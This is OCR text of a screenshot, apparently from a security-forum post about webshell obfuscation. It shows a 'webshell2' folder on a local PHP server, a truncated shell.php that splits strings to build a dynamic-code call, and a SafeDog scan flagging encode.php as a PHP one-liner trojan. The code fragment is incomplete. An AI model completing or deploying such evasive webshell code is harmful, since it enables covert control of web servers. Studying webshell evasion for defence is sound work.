 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ webshell2
搜索 webshell2
新建文件夹
名称 修改日期 类型 大小
encode.php 2019/4/2 22:16 PHP 文件 2 KB
shell.php 2019/10/25 22:35 PHP 文件 68 KB
C:\phpstudy\WWW\webshell2\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php /*Protected by Al1ex ,http://www.hackers.com*/
2 $html=
3 $qaz1='e';
4 $qwe1='ate';
5 $wsx='un';
6 $edc='on';
7
8 $goodjob='CR'.null.
9
10 $goodjob=$goodjob('',$html);
11 $goodjob();
网站安全狗(APACHE版) V3.5 正式版本
加入
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
本次扫描发现 1 个危险文件，建议马上清理！
重新扫描 返回
立即隔离
网马上报
网页木马 1 网页挂马 网页黑链 畸形文件
文件名 类别 描述
C:/phpstudy/WWW/webshell2//encode.php n.281 PHP一句话变形木马
全选
主程序版本: 3.5.12048 网马库版本: 2018-11-30 检查更新
Ots安全
先知社区